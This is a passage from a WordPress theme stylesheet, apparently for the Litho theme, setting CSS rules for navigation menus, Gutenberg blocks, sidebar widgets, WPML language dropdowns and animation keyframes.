	font-weight: 500;
	margin-bottom: 25px;
	display: block;
	font-family: Poppins, sans-serif;
}

.sidebar .widget .wp-block-archives-list {
	list-style: none;
	padding-left: 0;
}

.sidebar ol.wp-block-latest-comments .wp-block-latest-comments__comment {
	line-height: 24px;
}


/* default css */

.navbar.navbar-default {
	position: fixed;
	padding: 0;
	top: 0;
	background-color: #fff;
	z-index: 99;
	width: 100%;
	-webkit-transition-duration: .3s;
	-moz-transition-duration: .3s;
	-ms-transition-duration: .3s;
	-o-transition-duration: .3s;
	transition-duration: .3s;
}

header.sticky .navbar.navbar-default {
	border-bottom: 0;
	box-shadow: 0 0 35px rgba(0, 0, 0, .10);
}

.navbar h1 .site-title a,
.navbar h1,
.navbar .site-title a {
	font-size: 18px;
	font-weight: 500;
	letter-spacing: .5px;
	line-height: normal;
	margin: 0 !important;
	color: #232323;
}

.navbar-expand-lg.navbar-default .navbar-nav .nav-link {
	color: #232323;
}

.navbar-expand-lg.navbar-default .navbar-nav .page_item>a,
.navbar-expand-lg.navbar-default .navbar-nav>.menu-item>a {
	color: #232323;
	font-size: 14px;
	padding: 25px 0;
	font-weight: 500;
	margin: 0 18px;
	display: inline-block;
}

.navbar-expand-lg.navbar-default .navbar-nav .page_item>a:hover,
.navbar-expand-lg.navbar-default .navbar-nav .menu-item>a:hover,
.navbar-expand-lg.navbar-default .navbar-nav .menu-item:hover>a,
.navbar-expand-lg.navbar-default .navbar-nav>.menu-item.current-menu-item>a,
.navbar-expand-lg.navbar-default .navbar-nav .page_item:hover a,
.navbar-expand-lg.navbar-default .navbar-nav .page_item.current_page_ancestor>a {
	color: #00000099;
}

.navbar-expand-lg.navbar-default .navbar-nav .menu-item {
	position: relative;
}

.navbar-expand-lg.navbar-default .navbar-nav .menu-item .sub-menu,
.navbar-expand-lg.navbar-default .navbar-nav .page_item .children {
	display: none;
}

.navbar-expand-lg.navbar-default .navbar-nav .menu-item:hover>.sub-menu,
.navbar-expand-lg.navbar-default .navbar-nav .page_item:hover>.children {
	display: block;
}

.navbar-expand-lg.navbar-default .navbar-nav .page_item>.children {
	box-sizing: border-box;
	background-color: #fff;
	padding: 25px 0;
	left: 0;
	width: 240px;
	margin: 0;
	border: none;
	box-shadow: 0 0 35px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 0 0 35px rgba(0, 0, 0, 0.1);
	-webkit-box-shadow: 0 0 35px rgba(0, 0, 0, 0.1);
	border-radius: 4px;
	border: 0;
	left: auto;
	position: absolute;
}

.navbar-expand-lg.navbar-default .navbar-nav .page_item>.children li .children {
	left: 241px;
	top: 25px;
}

.navbar-expand-lg.navbar-default .navbar-nav .menu-item .sub-menu li,
.navbar-expand-lg.navbar-default .navbar-nav .page_item>.children li {
	position: relative;
	line-height: normal;
}

.navbar-expand-lg.navbar-default .navbar-nav .page_item>.children li {
	padding: 9px 45px 9px 35px;
	line-height: normal;
}

.navbar-expand-lg.navbar-default .navbar-nav .menu-item .sub-menu li a,
.navbar-expand-lg.navbar-default .navbar-nav .page_item>.children li a {
	padding: 0 0;
	margin: 0;
	color: #828282;
	font-size: 13px;
}

.navbar-expand-lg.navbar-default .navbar-nav .menu-item .sub-menu li a:hover,
.navbar-expand-lg.navbar-default .navbar-nav .menu-item .sub-menu li:hover>a,
.navbar-expand-lg.navbar-default .navbar-nav .page_item>.children li a:hover,
.navbar-expand-lg.navbar-default .navbar-nav .page_item>.children li.current_page_item>a,
.navbar-expand-lg.navbar-default .navbar-nav .page_item>.children li.current_page_ancestor>a {
	color: #232323;
}

.navbar-default .navbar-nav .menu-item .sub-menu li.menu-item-has-children:before,
.navbar-expand-lg.navbar-default .navbar-nav .page_item>.children li.page_item_has_children:before {
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	content: "\f105";
	position: absolute;
	right: 25px;
	top: 10px;
}

.navbar-expand-lg.navbar-default .navbar-nav .page_item>.children li.page_item_has_children:before {
	top: 14px
}

.navbar-expand-lg.navbar-default .navbar-nav .menu-item .sub-menu li.current-menu-item>a {
	color: #232323;
}

.navbar-expand-lg.navbar-default .navbar-nav .menu-item .sub-menu li>.sub-menu {
	left: 241px;
	top: -25px;
}

.navbar-expand-lg.navbar-default .navbar-nav>li:last-child .nav-link {
	margin-right: 0;
}

.navbar-expand-lg.navbar-default .navbar-nav li.open>.nav-link,
.navbar-expand-lg.navbar-default .navbar-nav li:hover>.nav-link {
	color: rgba(0, 0, 0, 0.6);
}

.navbar-expand-lg.navbar-default .navbar-nav.litho-normal-menu>.page_item:last-child>a {
	margin-right: 0;
}

.navbar-expand-lg.navbar-default .navbar-nav>.menu-item:last-child>a {
	margin-right: 0;
}

.litho-default-main-section .litho-pagination .page-numbers {
	margin: 0 auto;
}

.wp-block-button .wp-block-button__link,
.editor-styles-wrapper .wp-block-button__link,
.wp-block-button__link {
	border-radius: 0;
	margin-bottom: 0;
	text-decoration: none !important;
	border: 2px solid #232323;
	background-color: #232323;
}

.wp-block-button .wp-block-button__link:hover,
.editor-styles-wrapper .wp-block-button__link:hover,
.wp-block-button__link:hover {
	background-color: transparent;
	color: #232323;
	border-color: #232323;
}

.wp-block-button.is-style-outline .wp-block-button__link {
	background-color: transparent;
	color: #232323;
	border-color: #232323;
}

.wp-block-button.is-style-outline .wp-block-button__link:hover {
	background-color: #232323;
	color: #fff;
	border-color: #232323;
}

.wp-block-cover-image.aligncenter,
.wp-block-cover-image.alignleft,
.wp-block-cover-image.alignright,
.wp-block-cover.aligncenter,
.wp-block-cover.alignleft,
.wp-block-cover.alignright {
	margin-bottom: 20px;
}

.wp-block-cover-image.has-left-content .wp-block-cover-image-text,
.wp-block-cover.has-left-content .wp-block-cover-text,
section.wp-block-cover-image.has-left-content>h2 {
	margin-left: 0;
	text-align: left;
	max-width: 100%;
}

.litho_layout_no_sidebar_single .alignfull {
	margin-bottom: 25px;
}

.blocks-gallery-grid,
.wp-block-gallery {
	margin-bottom: 15px;
	padding-left: 0;
	padding-right: 0;
}

.wp-block-columns.alignfull .wp-block-column p {
	padding: 0 20px;
}

.wp-block-pullquote.is-style-solid-color {
	border: 0 solid #232323;
}

.size-full.is-style-circle-mask {
	text-align: left;
}

.single-post .blog-details-text ol,
.single-post .blog-details-text ul {
	padding-left: 18px
}

.has-large-font-size {
	font-size: 24px;
	line-height: 1.25;
}

.wp-block-cover.has-background-dim {
	margin-bottom: 25px;
}

.wp-block-file .wp-block-file__button {
	border-radius: 0;
}

.wp-block-calendar table caption,
.wp-block-calendar table tbody {
	caption-side: inherit;
}

.wp-calendar-nav {
	text-align: center;
	margin: 0 0 30px;
}

.sidebar .wp-calendar-nav {
	margin-bottom: 0;
	padding-top: 8px;
}

.wp-block-latest-comments {
	padding-left: 0;
}

.wp-block-latest-comments .wp-block-latest-comments__comment-date {
	font-size: 13px;
}

.wp-block-latest-comments__comment-excerpt p {
	font-size: 15px;
	line-height: 30px;
}

.wp-block-search {
	margin-bottom: 25px;
}

.sidebar .wp-block-rss.wp-block-rss {
	padding: 0;
	list-style: none;
}

.sidebar .wp-block-rss.wp-block-rss li {
	margin-bottom: 10px;
}

.footer-default-wrapper {
	background-color: #fff;
	border-top: 1px solid #E4E4E4;
	padding: 35px 0px 35px 0px;
}

.footer-default-wrapper .site-title a {
	font-weight: 500;
	font-size: 16px;
}

.footer-default-wrapper .copyright-text a {
	text-decoration: underline;
}

.footer-default-wrapper .copyright-text a:hover {
	text-decoration: none;
}

.navbar.navbar-default span.icon-bar {
	background-color: #232323;
	height: 2px;
	width: 20px;
	display: block;
	margin: 4px 0;
}

body:not(.elementor-page) h1,
body:not(.elementor-page) h2,
body:not(.elementor-page) h3,
body:not(.elementor-page) h4,
body:not(.elementor-page) h5,
body:not(.elementor-page) h6 {
	margin-bottom: 25px;
}

body:not(.elementor-page) .litho-main-title-wrap h1,
body:not(.elementor-page) .litho-main-title-wrap h2,
body:not(.elementor-page) .litho-main-title-wrap h3,
body:not(.elementor-page) .litho-main-title-wrap h4,
body:not(.elementor-page) .litho-main-title-wrap h5,
body:not(.elementor-page) .litho-main-title-wrap h6 {
	margin-bottom: 0;
}

.blog-details-text a,
.blog-details-text th a {
	text-decoration: underline;
}

.elementor-editor-active .blog-details-text a,
.elementor-editor-active .blog-details-text th a {
	text-decoration: none;
}

.blog-details-text a:hover,
.blog-details-text th a:hover {
	text-decoration: none;
}

body:not(.elementor-page) .litho-main-content-wrap {
	min-height: calc(100vh - 290px);
}

body:not(.elementor-page) ul.blocks-gallery-grid,
body:not(.elementor-page) ul.wp-block-gallery {
	padding-left: 0;
}

body:not(.elementor-page) .container.litho_layout_left_sidebar_single,
body:not(.elementor-page) .container.litho_layout_right_sidebar_single,
body:not(.elementor-page) .container.litho_layout_both_sidebar_single {
	padding-left: 15px;
	padding-right: 15px;
}

.page-links {
	clear: both;
	padding-top: 25px;
	text-align: center;
}

pre {
	display: block;
	padding: 10px;
	margin: 10px 0 30px;
	font-size: 15px;
	line-height: 30px;
	color: #232323;
	word-break: break-all;
	word-wrap: break-word;
	background-color: #f5f5f5;
	border: 1px solid #ccc;
	border-radius: 4px;
}

hr.wp-block-separator {
	border-bottom-width: 2px;
}

hr {
	margin-top: 30px;
	margin-bottom: 30px;
}

.default-blog-grid.blog-grid .blog-post-button {
	color: #fff;
	border: 0;
	border-radius: 3px;
	text-transform: uppercase;
}

.blog-details-text table {
	margin-bottom: 30px;
	width: 100%;
}

.blog-details-text table th,
.blog-details-text table td {
	padding: 15px;
	border: 1px solid #e4e4e4;
	line-height: normal;
}

dd {
	margin-left: 40px;
}

.blog-details-text ul>ul {
	list-style-type: circle;
}

.blog-details-text input[type="submit"] {
	padding: 12px 25px 13px 25px;
	text-transform: uppercase;
}

blockquote {
	border-left: 5px solid #232323;
	padding-left: 30px;
}

body .sidebar .widget.widget_nav_menu ul,
body .elementor-widget-wp-widget-nav_menu ul {
	list-style: none;
	padding: 0;
}

.sidebar .widget.widget_nav_menu ul ul,
.elementor-widget-wp-widget-nav_menu ul ul {
	padding-left: 12px;
}

.sidebar select {
	margin: 0;
	padding: 12px 40px 12px 20px;
	background: url(assets/images/select-arrow.png) no-repeat 93% 50%;
	font-size: 14px;
	width: 100%;
	border-radius: 0;
	border-color: #e4e4e4;
	color: #828282;
	line-height: 22px;
	outline: none;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
}

.sidebar .widget_rss .widget-title a {
	color: #232323;
	font-size: 18px;
	line-height: 22px;
	font-weight: 500;
	margin-bottom: 35px;
}

.sidebar .widget_rss ul li {
	margin-bottom: 20px;
}

.sidebar .widget_rss ul li .rsswidget {
	display: initial;
}

.sidebar .widget_rss ul li .rss-date {
	font-size: 13px;
}

.sidebar .widget_rss ul li .rssSummary {
	margin: 8px 0;
	line-height: 24px;
}

.sidebar .widget_pages ul ul,
.sidebar .widget_categories ul ul {
	padding-left: 15px;
	margin-top: 10px;
}

.sidebar .widget.widget_categories form label,
.sidebar .widget.widget_archive label {
	margin-bottom: 10px;
}

.wp-caption-text {
	text-align: center;
	font-size: 13px;
}

.elementor-widget-wp-widget-mc4wp_form_widget .mc4wp-form .btn i {
	margin-right: 8px;
}

.single-portfolio-main-section .default-portfolio-image {
	margin-top: 130px;
}

.portfolio-template-default .litho-related-portfolio-wrap .container {
	padding-left: 0;
	padding-right: 0;
}

.navbar-default .logo-dark {
	visibility: hidden;
	opacity: 0;
	width: 0;
	transition-duration: 0.5s;
	-webkit-transition-duration: 0.5s;
	-moz-transition-duration: 0.5s;
	-ms-transition-duration: 0.5s;
	-o-transition-duration: 0.5s;
}

header.sticky .navbar-default .logo-dark {
	visibility: visible;
	opacity: 1;
	width: auto;
	transition-duration: 0.5s;
	-webkit-transition-duration: 0.5s;
	-moz-transition-duration: 0.5s;
	-ms-transition-duration: 0.5s;
	-o-transition-duration: 0.5s;
}

.navbar-default .logo-light {
	visibility: visible;
	opacity: 1;
	width: auto;
	transition-duration: 0.5s;
	-webkit-transition-duration: 0.5s;
	-moz-transition-duration: 0.5s;
	-ms-transition-duration: 0.5s;
	-o-transition-duration: 0.5s;
}

header.sticky .navbar-default .logo-light {
	visibility: hidden;
	opacity: 0;
	width: 0;
	transition-duration: 0.5s;
	-webkit-transition-duration: 0.5s;
	-moz-transition-duration: 0.5s;
	-ms-transition-duration: 0.5s;
	-o-transition-duration: 0.5s;
}

.wp-block-file a.wp-block-file__button {
	text-decoration: none !important;
}

body.blog .litho-default-main-section .container.litho_layout_no_sidebar_single {
	padding-left: 15px;
	padding-right: 15px;
}

body:not(.elementor-page) .litho_layout_no_sidebar_single .litho-content-full-part p:last-child img.alignright {
	clear: both;
}

.default-page-main-section .litho_layout_no_sidebar_single.container-fluid .litho-content-full-part {
	padding-left: 15px;
	padding-right: 15px;
}

.single-post .header-default-wrapper,
.single-product .header-default-wrapper {
	border-bottom: 1px solid rgba(0, 0, 0, 10%);
}

.default-shop-main-section {
	padding-top: 130px;
	padding-bottom: 130px
}

.default-main-title-wrappper .top-space {
	padding-top: 80px
}

.header-default-wrapper .site-title {
	padding: 25px 0;
	display: inline-block;
}

.widget.widget_block .btn.btn-default i {
	margin-right: 7px;
}

.single-post .blog-image .wp-caption-text {
	padding-top: 10px;
}

table.wp-calendar-table {
	caption-side: top;
}


/* gutenberg default blocks */

.wp-block-pullquote {
	border-top: 1px solid #ededed;
	border-bottom: 1px solid #ededed;
	margin-bottom: 35px;
	margin-top: 30px;
	color: #828282;
	border-left: 0px;
}

.wp-block-pullquote cite {
	color: inherit;
}

.wp-block-separator.is-style-wide {
	width: 100%;
}

:root .wp-block-pullquote .has-very-dark-gray-color {
	color: inherit;
}

.wp-block-table {
	width: 100%;
}

.wp-block-table td,
.wp-block-table th {
	border-color: #ededed;
}

pre.wp-block-verse {
	margin-bottom: 30px;
}

.wp-block-latest-comments {
	padding-left: 0;
}

.wp-block-latest-comments li article {
	display: table
}

.wp-block-latest-comments li article footer,
.wp-block-latest-comments li article .wp-block-latest-comments__comment-excerpt {
	margin-left: 0 !important
}

ul.aligncenter {
	display: table;
	list-style-position: inside;
	padding-left: 0;
}

.editor-block-list__layout a:hover,
.editor-block-list__layout a:focus {
	text-decoration: none;
}

.wp-block-media-text,
.wp-block-code,
.wp-block-preformatted {
	margin-bottom: 28px;
	margin-top: 28px;
}

.wp-block-pullquote p,
.wp-block-pullquote p:last-of-type {
	font-size: 28px;
	line-height: 1.6;
	margin-bottom: 28px;
}

.wp-block-pullquote.alignleft p,
.wp-block-pullquote.alignright p {
	font-size: 1.25em;
}

.wp-block-cover p.has-text-color a {
	text-decoration: none;
}

.wp-block-button a {
	text-decoration: none;
}

.wp-block-gallery .blocks-gallery-image:last-child,
.wp-block-gallery .blocks-gallery-item:last-child {
	margin-bottom: 16px;
}

.wp-block-audio,
.wp-block-cover,
.wp-block-image {
	margin-bottom: 28px;
	margin-top: 28px;
}

.wp-block-table.is-style-stripes {
	border: 0 solid #e8e8e8;
	border-right: 0;
	margin-bottom: 25px;
}

.wp-block-table.is-style-stripes table {
	margin-bottom: 0;
}

.wp-block-table.is-style-stripes td,
.wp-block-table.is-style-stripes th {
	border-right: 1px solid #e8e8e8;
}

.wp-block-table.is-style-stripes tr td:last-child,
.wp-block-table.is-style-stripes tr th:last-child {
	border-right: 0;
}

.wp-block-latest-posts a {
	text-decoration: underline;
}

.wp-block-latest-posts a:hover {
	text-decoration: none;
}

.wp-block-cover .wp-block-cover-text {
	font-size: 16px;
}

.wp-block-video {
	margin: 28px 0;
}

.wp-block-categories-list ul ul {
	list-style-type: circle;
}

.single-format-audio .wp-audio-shortcode {
	margin-bottom: 50px;
}

.wp-block-button {
	margin-bottom: 20px;
}

.wp-block-search {
	margin-bottom: 28px;
	margin-top: 28px;
}

.wp-block-search .wp-block-search__label {
	color: #828282;
	font-weight: 500;
}

.wp-block-search .wp-block-search__input {
	width: auto;
	border-radius: 4px;
	margin: auto;
	padding: 6px 15px;
	color: rgba(14, 28, 46, .62);
	font-size: 13px;
	line-height: inherit;
	border: 1px solid #e4e4e4
}

.wp-block-search .wp-block-search__button {
	color: #828282;
	padding: 6px 10px;
	background: #f7f7f7;
	border: 1px solid #ccc;
	box-shadow: none;
	border-radius: 4px;
	outline: 0;
	font-size: 13px;
}

.wp-block-calendar table caption,
.wp-block-calendar table th {
	text-align: center;
}

.wp-block-calendar table {
	border: 0
}

.wp-block-quote {
	width: 100%;
}

.wp-block-quote cite {
	display: inline-block;
}

.wp-block-quote.is-large cite {
	margin-top: 1em;
}

.wp-block-quote.has-text-align-left cite {
	text-align: left;
}

.wp-block-quote.has-text-align-center cite {
	text-align: center;
}

.wp-block-cover-image.has-background-dim:not([class*=-background-color]),
.wp-block-cover.has-background-dim:not([class*=-background-color]) {
	color: #fff;
	margin-bottom: 28px;
}

.blog-details-text.entry-content iframe {
	width: 100%;
}

.wp-block-calendar table caption {
	color: #232323;
}

.single-post-main-section .single-post-title~.col-sm-12>div:first-child {
	margin-top: 0;
}

.blog-details-text a:hover,
.blog-details-text th a:hover {
	text-decoration: none;
}

.wp-block-file .wp-block-file__button {
	background-color: #232323;
	border: 2px solid #232323;
}

.wp-block-file .wp-block-file__button:hover {
	background-color: transparent;
	color: #232323;
}

.wp-block-file a.wp-block-file__button:active,
.wp-block-file a.wp-block-file__button:focus,
.wp-block-file a.wp-block-file__button:hover,
.wp-block-file a.wp-block-file__button:visited {
	box-shadow: none;
	color: #232323;
	opacity: 1;
}

.wp-calendar-nav {
	text-align: left;
}

.wp-calendar-nav .wp-calendar-nav-next {
	float: right;
}

code,
a>code {
	color: #232323;
}

ul.wp-block-categories-list li a,
ul.wp-block-archives-list li a {
	text-decoration: underline;
}

ul.wp-block-categories-list li a:hover,
ul.wp-block-archives-list li a:hover {
	text-decoration: none;
}

.wp-block-pullquote.alignleft {
	margin-right: 30px;
}

.wp-block-pullquote.alignright {
	margin-left: 30px;
}

.wp-block-image.alignleft.is-resized {
	margin: .5em 1em .5em 0;
}

.wp-block-image.alignright.is-resized {
	margin: .5em 0 .5em 1em;
}

.wp-block-embed__wrapper {
	position: relative;
}

.wp-embed-responsive .wp-has-aspect-ratio iframe {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	height: 100%;
	width: 100%;
}

.wp-block-table .has-fixed-layout {
	border-collapse: separate;
	border-spacing: 0;
}


/* alignfull */

.wp-block-button__link {
	color: #fff;
}

.entry-content .wp-block-video.alignwide {
	width: 100%;
	max-width: 100%;
}

.container.litho_layout_no_sidebar_single .entry-content *.alignfull,
body .container .entry-content *.alignfull {
	position: relative;
	margin-top: calc(2 * 1rem);
	margin-bottom: calc(2 * 1rem);
	left: calc((1140px - 100vw)/2);
	width: 100vw;
	max-width: 100vw;
}

.wp-block-coblocks-author {
	margin-top: 28px;
	margin-bottom: 28px;
}

.wp-block-coblocks-social {
	margin-bottom: 28px;
}

.wp-block-button.alignright,
.wp-block-button.alignleft {
	margin-top: 28px;
	margin-bottom: 28px;
}

.wp-block-button.alignright {
	margin-left: 25px;
	margin-top: 0
}

.wp-block-button.alignleft {
	margin-right: 25px;
}

.wp-block-cover p:not(.has-text-color) {
	color: #fff;
	font-size: 36.5px;
	margin-top: 28px;
	margin-bottom: 28px;
}

.wp-block-cover.has-background-dim p:not(.has-text-color) {
	padding-left: 0;
	padding-right: 0;
	font-size: 24px;
}

body .litho_layout_left_sidebar_single .entry-content *.alignfull,
body .litho_layout_right_sidebar_single .entry-content *.alignfull,
body .litho_layout_both_sidebar_single .entry-content *.alignfull,
body .litho_layout_left_sidebar_single .entry-content *.alignwide,
body .litho_layout_right_sidebar_single .entry-content *.alignwide,
body .litho_layout_both_sidebar_single .entry-content *.alignwide {
	left: 0;
	width: 100%;
	max-width: 100%;
	margin-top: calc(2 * 1rem);
	margin-bottom: calc(2 * 1rem);
}

body .litho_layout_left_sidebar_single .entry-content .wp-block-columns.alignfull .wp-block-column p,
body .litho_layout_right_sidebar_single .entry-content .wp-block-columns.alignfull .wp-block-column p,
body .litho_layout_both_sidebar_single .entry-content .wp-block-columns.alignfull .wp-block-column p,
body .litho_layout_left_sidebar_single .entry-content .wp-block-columns.alignwide .wp-block-column p,
body .litho_layout_right_sidebar_single .entry-content .wp-block-columns.alignwide .wp-block-column p,
body .litho_layout_both_sidebar_single .entry-content .wp-block-columns.alignwide .wp-block-column p {
	padding-left: 0;
	padding-right: 0;
}

.wp-block-button.alignleft,
.wp-block-button.alignright {
	margin-top: 0;
}


/* blockquote style */

.is-style-large {
	border: 0;
}

.wp-block-pullquote blockquote {
	border: 0;
	margin: 1em;
	padding: 0;
	width: auto;
}

.wp-block-pullquote p,
blockquote.wp-block-quote p {
	width: 100%;
	margin-bottom: 0;
}

.wp-block-image .alignleft {
	margin-right: 25px;
}

.wp-block-image .alignright {
	margin-left: 25px;
}

.wp-block-cover .wp-block-cover-text {
	padding-left: 50px;
	padding-right: 50px;
}

.wp-block-cover.has-parallax.alignfull .wp-block-cover-text {
	padding-left: 14px;
	padding-right: 14px;
}

hr.wp-block-separator {
	margin-top: 28px;
	margin-bottom: 28px;
}

.wp-block-file .wp-block-file__button {
	padding: 0.7em 1em;
	line-height: 1.8;
}

.wp-block-tag-cloud {
	line-height: 24px;
}

.wp-block-tag-cloud a {
	text-decoration: underline;
}

.wp-block-tag-cloud a:hover {
	text-decoration: none;
}

.wp-block-image .aligncenter {
	clear: both;
}

.wp-block-image img {
	vertical-align: top;
}


/* block categories */

.wp-block-image.size-full {
	clear: both;
}

.has-small-font-size {
	font-size: 12px;
}

.has-normal-font-size {
	font-size: 13px;
}

.has-medium-font-size {
	font-size: 20px;
}

.has-huge-font-size {
	font-size: 23px;
	line-height: 31px;
}

.is-style-outline .wp-block-button__link {
	color: #232323;
}


/* button background color */

.has-primary-background-color,
 :root .has-primary-background-color {
	background-color: #6f6f6f;
}

.has-secondary-background-color,
 :root .has-secondary-background-color {
	background-color: #0038e3;
}

.has-dark-gray-background-color,
 :root .has-dark-gray-background-color {
	background-color: #232323;
}

.has-light-gray-background-color,
 :root .has-light-gray-background-color {
	background-color: #f1f1f1;
}

.has-white-background-color,
 :root .has-white-background-color {
	background-color: #ffffff;
}


/* button text color */

.has-primary-color,
.wp-block-cover p.has-primary-color a,
.wp-block-cover p.has-primary-color {
	color: #828282;
}

.has-secondary-color,
.wp-block-cover p.has-secondary-color a,
.wp-block-cover p.has-secondary-color {
	color: #0038e3;
}

.has-dark-gray-color,
.wp-block-cover p.has-dark-gray-color a,
.wp-block-cover p.has-dark-gray-color {
	color: #232323;
}

.has-light-gray-color,
.wp-block-cover p.has-light-gray-color a,
.wp-block-cover p.has-light-gray-color {
	color: rgb(118, 118, 118);
}

.has-white-color,
.wp-block-cover p.has-white-color a,
.wp-block-cover p.has-white-color {
	color: #ffffff;
}

.wp-block-pullquote.alignleft,
.wp-block-pullquote.alignright {
	margin-top: 10px;
}

.wp-block-gallery.is-cropped {
	margin-bottom: 0;
}

.wp-block-gallery {
	margin-bottom: 28px;
}

.wp-block-preformatted pre,
.wp-block-verse pre {
	padding: .8em 1em;
}

.container.litho_layout_no_sidebar_single .entry-content *.alignfull .wp-block-column {
	padding-left: 15px;
	padding-right: 15px;
}

.wp-block-button a {
	line-height: 1.8;
}

.wp-block-tag-cloud a {
	margin-right: 5px;
}

.wc-block-product-search .wc-block-product-search__field {
	margin-bottom: 0;
}

.wp-block-group.has-background {
	margin-bottom: 15px;
}

/* features */
.litho-navigation-wrapper .title {
    font-size: 15px;
    font-weight: 500;
    line-height: 30px;
    letter-spacing: 0px;
    color: #232323;
    -webkit-text-fill-color: initial;
    display: block;
    margin-bottom: 15px;
}

.litho-navigation-wrapper .litho-navigation-link {
	list-style: none;
	margin: 0;
	padding: 0;
}

.litho-navigation-wrapper ul li {
	border-bottom: 1px solid #E4E4E4;
    padding: 0px 0px 8px 0px;
    margin: 0px 0px 8px 0px;
}

.litho-navigation-wrapper ul li ul li {
	border-bottom: 0;
    padding-bottom: 2px;
    font-size: 14px;
    margin-bottom: 0;
}

.litho-navigation-wrapper ul li ul {
	list-style: none;
}


/* for WPML */

.sidebar .wpml-ls-legacy-dropdown {
	width: 100%;
}

.sidebar .wpml-ls-legacy-dropdown a {
	color: #828282;
	font-weight: 400;
	padding: 7px 15px 9px;
	text-transform: none;
	background-color: #fff;
	border-color: #d6d6d6;
	transition: all 0s ease-in-out;
	-moz-transition: all 0s ease-in-out;
	-webkit-transition: all 0s ease-in-out;
	-ms-transition: all 0s ease-in-out;
	-o-transition: all 0s ease-in-out;
}

.sidebar .wpml-ls-legacy-dropdown a:hover,
.sidebar .wpml-ls-legacy-dropdown .wpml-ls-item:hover a {
	background-color: #fff;
	color: #828282;
}

.sidebar .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:after {
	border: 5px solid transparent;
	border-top: 5px solid;
	color: #888;
}

.sidebar .wpml-ls-legacy-dropdown .wpml-ls-item:hover a.wpml-ls-item-toggle:after {
	top: calc(50% - .555em);
	-webkit-transform: rotateZ(180deg);
	transform: rotateZ(180deg);
}

.sidebar .wpml-ls-legacy-dropdown .wpml-ls-sub-menu {
	border: 0;
}

.sidebar .wpml-ls-legacy-dropdown .wpml-ls-sub-menu li {
	background-color: #fff;
}

.sidebar .wpml-ls-legacy-dropdown .wpml-ls-sub-menu li a {
	padding: 7px 10px;
	color: #828282;
	font-weight: 400;
	line-height: 24px;
	font-size: inherit;
	border-bottom: 0;
}

.sidebar .wpml-ls-legacy-dropdown .wpml-ls-sub-menu li:last-child a {
	border-bottom: 1px solid #d6d6d6;
}

.sidebar .wpml-ls-legacy-dropdown .wpml-ls-sub-menu li a:hover {
	background-color: #232323;
	color: #b1b1b1;
}

.wpml-ls-legacy-list-horizontal.wpml-ls-statics-footer {
	margin-bottom: 0;
}

.wpml-ls-statics-footer .wpml-ls-current-language>a {
	color: #000000;
	background-color: #eeeeee;
}

body:not(.elementor-page) .litho-page-main-section .litho-content-full-part a.wp-block-button__link {
	color: #fff;
}

body:not(.elementor-page) .litho-page-main-section .litho-content-full-part a.wp-block-button__link:hover {
	color: #232323;
}

.wp-block-quote.is-large,
.wp-block-quote.is-style-large {
	margin-bottom: 1em;
	padding: 0 1em;
	border-left: .25em solid;
}

.wp-block-quote.is-large p,
.wp-block-quote.is-style-large p {
	font-size: 1.5em;
	font-style: italic;
	line-height: 1.6;
	margin-bottom: 0;
}

.calendar_wrap .wp-calendar-table th,
.calendar_wrap .wp-calendar-table td {
	text-align: center;
	padding: 4px 0;
}

.single-post .blog-details-text .wp-block-latest-comments,
.single-post .blog-details-text .wp-block-latest-posts {
	padding-left: 0;
}

body:not(.elementor-page) .litho-page-main-section {
	padding-top: 130px;
	padding-bottom: 130px;
}

body:not(.elementor-page) .litho-page-main-section .litho-content-left-part,
body:not(.elementor-page) .litho-page-main-section .litho-content-right-part,
body:not(.elementor-page) .litho-page-main-section .sidebar,
body:not(.elementor-page) .litho-page-main-section .both-content-center {
	padding-top: 0;
	padding-bottom: 0;
}

body:not(.elementor-page) .litho-page-main-section .sidebar {
	padding-top: 0;
}

body:not(.elementor-page) .litho-page-main-section+.litho-comments-wrap {
	padding-top: 0;
}

body:not(.elementor-page).woocommerce-cart .litho-page-main-section {
	padding-top: 0;
	padding-bottom: 0;
}

.wp-block-separator:not(.is-style-wide):not(.is-style-dots) {
	clear: both;
}

.wp-block-quote.has-text-align-left.is-large {
	margin-bottom: 25px;
}

.wp-block-archives-dropdown select,
.wp-block-categories-dropdown.wp-block-categories select {
	width: auto;
	padding-left: 5px;
}

.wp-block-latest-posts__list.has-dates.wp-block-latest-posts {
	padding-left: 0;
}

.wp-block-latest-posts:not(.is-grid)>li {
	margin-bottom: 1.25em;
}

.wp-block-latest-posts__list.is-grid.columns-5.has-dates.wp-block-latest-posts {
	padding-left: 0;
}

.small,
small {
	font-size: 11px;
}

.wp-caption p.wp-caption-text a {
	text-decoration: none;
}

.blog-comment li .comment-text-box ul {
	list-style: initial;
	margin-bottom: 20px;
	padding-left: 18px;
}

.blog-comment li .comment-text-box ol {
	margin-bottom: 20px;
	padding-left: 18px;
}

.blog-comment li .comment-text-box ol ol {
	margin-bottom: 0;
}

.blog-comment li .comment-text-box ul li,
.blog-comment li .comment-text-box ol li {
	padding-bottom: 0;
}

.blog-comment li .comment-text-box ul li ul,
.blog-comment li .comment-text-box ul li ol {
	margin-bottom: 0;
}

.litho-comments-wrap .blog-comment li pre {
	max-width: 650px;
}

address {
	margin-bottom: 20px;
}

.instagram-feed.grid {
	display: flex;
	flex-wrap: wrap;
}

.instagram-feed.grid li .col-video-wrapper {
	overflow: hidden;
	position: relative;
	height: 100%;
	width: 100%;
	border-radius: 3px;
	padding: 0 !important;
}

/* animation keyframe */

@-webkit-keyframes video-icon-sonar {
	0% {
		opacity: 1;
		-webkit-transform: scale(0.1);
		transform: scale(0.1);
	}
	100% {
		opacity: 0;
		-webkit-transform: scale(1.10);
		transform: scale(1.10);
	}
}

@keyframes video-icon-sonar {
	0% {
		opacity: 1;
		-webkit-transform: scale(0.1);
		transform: scale(0.1);
	}
	100% {
		opacity: 0;
		-webkit-transform: scale(1.10);
		transform: scale(1.10);
	}
}

@-webkit-keyframes down-arrow {
	0% {
		opacity: 0;
		top: 0px;
	}
	18% {
		opacity: 0.2;
		top: 3px;
	}
	36% {
		opacity: .4;
		top: 8px;
	}
	54% {
		opacity: .6;
		top: 18px;
	}
	72% {
		opacity: .8;
		top: 18px;
	}
	100% {
		opacity: 1;
		top: 18px;
	}
}

@keyframes down-arrow {
	0% {
		opacity: 0;
		top: 0px;
	}
	18% {
		opacity: .0.2;
		top: 3px;
	}
	36% {
		opacity: .4;
		top: 8px;
	}
	54% {
		opacity: .6;
		top: 18px;
